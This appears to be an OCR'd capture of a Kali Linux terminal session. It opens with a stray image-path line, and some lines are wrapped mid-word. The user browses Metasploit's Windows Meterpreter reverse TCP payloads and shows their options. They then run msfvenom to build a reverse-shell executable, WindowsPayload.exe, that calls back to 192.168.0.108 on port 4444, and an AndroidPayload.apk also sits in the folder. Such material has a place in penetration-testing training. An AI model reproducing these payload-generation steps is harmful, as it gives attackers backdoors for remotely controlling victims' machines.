 ~/msf
msfconsole
┌──(spyder㉿kali)-[~]
└─$ msfconsole
P Stager
16 payload/windows/meterpreter/reverse_tcp
.
normal No Windows Meterpreter (Reflective Injection), Reverse TCP Stager
17 payload/windows/meterpreter/reverse_tcp_dns
.
normal No Windows Meterpreter (Reflective Injection), Reverse TCP Stager
(DNS)
18 payload/windows/meterpreter/reverse_tcp_rc4_dns
.
normal No Windows Meterpreter (Reflective Injection), Reverse TCP Stager
(RC4 Stage Encryption DNS, Metasm)
19 payload/windows/meterpreter/reverse_tcp_rc4
.
normal No Windows Meterpreter (Reflective Injection), Reverse TCP Stager
(RC4 Stage Encryption, Metasm)
20 payload/windows/meterpreter/reverse_tcp_uuid
.
normal No Windows Meterpreter (Reflective Injection), Reverse TCP Stager
with UUID Support
Interact with a module by name or index. For example info 20, use 20 or use payl
oad/windows/meterpreter/reverse_tcp_uuid
msf6 > use 16
msf6 payload(windows/meterpreter/reverse_tcp) > show options
Module options (payload/windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thre
ad, process, none)
LHOST yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
View the full module info with the info, or info -d command.
msf6 payload(windows/meterpreter/reverse_tcp) >
~/msf
┌──(spyder㉿kali)-[~/msf]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.108 LPORT=4444 -e
encoder/x86/shikata_ga_nai -i 5 -o WindowsPayload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the pay
load
[-] No arch selected, selecting arch: x86 from the payload
[-] Skipping invalid encoder encoder/x86/shikata_ga_nai
[!] Couldn't find encoder to use
No encoder specified, outputting raw payload
Payload size: 354 bytes
Saved as: WindowsPayload.exe
┌──(spyder㉿kali)-[~/msf]
└─$ ls
AndroidPayload.apk WindowsPayload.exe
┌──(spyder㉿kali)-[~/msf]
└─$ clear